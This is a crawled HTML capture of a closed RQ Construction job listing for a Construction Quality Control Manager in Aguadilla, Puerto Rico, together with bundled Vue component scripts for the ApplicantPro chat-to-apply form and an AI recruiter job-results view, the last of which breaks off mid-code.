

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rqconstruction.applicantpro.com/jobs/2439560
body_size: 8682
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768657329"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768657329';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"10141","career_site_name":"RQ Construction","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"7710","organization_name":"RQ Construction","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Construction Quality Control Manager - Aguadilla Pueblo - RQ Construction Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Construction Quality Control Manager, Aguadilla Pueblo, , Puerto Rico, Professionals" />
		
				<meta property="og:image" content="http://rqconstruction.applicantpro.com/images/4/10141/20241111132210-rqconstruction_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://rqconstruction.applicantpro.com/images/4/10141/20241111132210-rqconstruction_fblogo.png" />
				<meta property="og:description" content="Since 1996, RQC, LLC. has been a leading player in Southern California's robust commercial and governmental Design-Build economy. We now have a national presence spanning coast to coast, as well as internationally at U.S. Naval Base Guantanamo Bay, Cuba (GTMO) and Puerto Rico (Aguadilla, specifically). 
We are a full-service Design-Build company offering management of projects throughout the Unite..." />
		<meta property="og:title" content="Construction Quality Control Manager - Aguadilla Pueblo" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/rqconstruction/jobs/2439560/Aguadilla-Pueblo/Construction-Quality-Control-Manager" />
				
				<meta name="description" content="Since 1996, RQC, LLC. has been a leading player in Southern California's robust commercial and governmental Design-Build economy. We now have a national presence spanning coast to coast" /><meta name="keywords" content="Construction Quality Control Manager, Aguadilla Pueblo, , Puerto Rico, Professionals" /><link href="https://www.applicantpro.com/openings/rqconstruction/jobs/2439560/Aguadilla-Pueblo/Construction-Quality-Control-Manager" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2439560";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://rqconstruction.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://rqconstruction.applicantpro.com//jobs/2439560";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="RQ Construction" src="/images/4/10141/20241115075514-rqconstruction_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a href="/">Home</a></li><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2439560&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2439560 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2439560' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 7710, domainId : 10141, domainTitle : "RQ Construction", jobListingId : 2439560, jobInfo : {"mdiCalendar":"Posted 27-Jun-2022 (PST)","mdiMapMarker":"Aguadilla Pueblo, PRI","mdiDollar":"90000.00-115000.00 Depending on Experience","mdiBulletList":"Salary","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Construction%20Quality%20Control%20Manager%20at%20RQ%20Construction&body=Apply%20for%20the%20Construction%20Quality%20Control%20Manager%20at%20RQ%20Construction%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Frqconstruction%2Fjobs%2F2439560", siteCss : {"accent":"#4A4A4A"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "0820738e_apppro_rqconstruction", 
					style: "sidebar", 
					title: "Construction Quality Control Manager", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/Locations/" >Locations</a></li><li><a data-jin="3" href="https://cdn.appdocs.com/files/Graphics/ApplicantPro/RQConstruction/RQConstructionEEO.pdf" target="_blank">RQ is an Equal Opportunity Employer, click here for more information.</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://rqconstruction.applicantpro.com/jobs/images/10141-2439560.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODY1NzMyOWZiMzE0ZWJjODliMmRhNzc4NWZhMWU5NzhhZjhjYWRjNWEyYjdmZjcxOTAwMjg5NGJjNTZmMTIzOTE3ZTcyNTUyZjlhM2UwNGRjNjQzODRlNWRhODJlMDdlYTkwOTY4MGRjNmZiZjQx"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="19,8,143,69" href="https://www.rqconstruction.com/" target="_self" alt="RQ Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="375,31,429,53" href="https://www.rqconstruction.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="446,29,526,54" href="https://www.rqconstruction.com/about-rq/" target="_self" alt="About RQ" />
				<area style="cursor:pointer;" shape="rect" coords="538,27,625,48" href="https://www.rqconstruction.com/portfolio/" target="_self" alt="Portfolio" />
				<area style="cursor:pointer;" shape="rect" coords="646,33,692,49" href="https://www.rqconstruction.com/news/" target="_self" alt="News" />
				<area style="cursor:pointer;" shape="rect" coords="709,30,844,51" href="https://www.rqconstruction.com/sub/" target="_self" alt="Subcontractors" />
				<area style="cursor:pointer;" shape="rect" coords="864,30,933,49" href="https://rqconstruction.applicantpro.com/jobs" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="952,34,1021,50" href="https://www.rqconstruction.com/contact/" target="_self" alt="Contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '10141';
					var job = '2439560';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://rqconstruction.applicantpro.com/stats/" : "http://rqconstruction.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://rqconstruction.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://rqconstruction.applicantpro.com/js/web-components/CtaChatBubbleBasicInfo-0418825d.js
body_size: 1094
content:
import "./date-4d146648.js";
import "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
import { r as u } from "./required-8afbf22c.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { a as y } from "./ChatToApply-940b58e5.js";
const v = /(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))/;
function N(l = null) {
  return async (n) => v.test(n) || l || "Requires a valid email";
}
const g = /^\s*(?:\+?(\d{1,3}))?[-. (]*(\d{3})[-. )]*(\d{3})[-. ]*(\d{4})(?: *x(\d+))?\s*$/;
function I(l = null) {
  return async (n) => g.test(n) || l || "Requires a valid phone number";
}
const C = {
  ...V
}, _ = window.Vue.mergeDefaults, x = window.Vue.defineComponent, m = window.Vue.createElementVNode, o = window.Vue.unref, d = window.Vue.resolveComponent, i = window.Vue.createVNode, B = window.Vue.createTextVNode, c = window.Vue.withCtx, p = window.Vue.openBlock, q = window.Vue.createBlock, h = window.Vue.createCommentVNode, k = window.Vue.createElementBlock, T = { class: "do-not-remove-this-div" }, L = window.Vue.inject, A = window.Vue.ref, j = /* @__PURE__ */ x({
  __name: "CtaChatBubbleBasicInfo",
  props: /* @__PURE__ */ _({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, C),
  setup(l) {
    const n = l, s = A(!1);
    function f() {
      n.applicationState.errorCount > 0 || !t.value.basicInfo.firstName || !t.value.basicInfo.lastName || !t.value.basicInfo.email || !t.value.basicInfo.phoneNumber || (s.value = !0, n.goToNextMessage());
    }
    const t = L(y);
    return (D, e) => {
      const r = d("w-input"), b = d("w-button"), w = d("w-flex");
      return p(), k("div", T, [
        i(w, {
          column: "",
          class: "mt1"
        }, {
          default: c(() => [
            e[5] || (e[5] = m("h3", null, [
              m("b", null, "Your Information")
            ], -1)),
            e[6] || (e[6] = m("span", null, "Please fill in your information.", -1)),
            e[7] || (e[7] = m("small", { class: "red" }, "Please verify your contact information before continuing - This can't be edited until after your application is submitted.", -1)),
            i(r, {
              modelValue: o(t).basicInfo.firstName,
              "onUpdate:modelValue": e[0] || (e[0] = (a) => o(t).basicInfo.firstName = a),
              label: "First Name *",
              class: "mb2 mt4",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.lastName,
              "onUpdate:modelValue": e[1] || (e[1] = (a) => o(t).basicInfo.lastName = a),
              label: "Last Name *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.email,
              "onUpdate:modelValue": e[2] || (e[2] = (a) => o(t).basicInfo.email = a),
              label: "Email *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(N)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.phoneNumber,
              "onUpdate:modelValue": e[3] || (e[3] = (a) => o(t).basicInfo.phoneNumber = a),
              label: "Phone Number *",
              class: "mt2 mb2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(I)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            n.isCurrentMessage ? (p(), q(b, {
              key: 0,
              type: "submit",
              class: "fill-width py4 mb1 mt2",
              color: "white",
              "bg-color": "accent",
              onClick: f
            }, {
              default: c(() => e[4] || (e[4] = [
                B(" Looks good ")
              ])),
              _: 1
            })) : h("", !0)
          ]),
          _: 1
        })
      ]);
    };
  }
});
export {
  j as _
};


--- FILE ---
content_type: text/javascript
request_url: https://rqconstruction.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageJobsResult-bd107930.js
body_size: 553
content:
const C = Symbol("toggleChat"), V = Symbol("restartChat"), f = window.Vue.defineComponent, s = window.Vue.toDisplayString, c = window.Vue.createElementVNode, o = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const i = window.Vue.resolveComponent, n = window.Vue.withCtx, r = window.Vue.createBlock, d = window.Vue.createTextVNode, p = window.Vue.createVNode, k = { key: 0 }, T = { key: 1 }, x = window.Vue.computed, w = window.Vue.inject, N = /* @__PURE__ */ f({
  __name: "AIRecruiterAgentChatMessageJobsResult",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(m) {
    const y = m, t = x(() => y.jobs.length), _ = w(C), h = w(V);
    function b() {
      _?.(!1);
    }
    function g() {
      h?.();
    }
    return (B, e) => {
      const l = i("w-flex"), a = i("w-button");
      return t.value > 0 ? (o(), r(l, {
        key: 0,
        column: ""
      }, {
        default: n(() => [
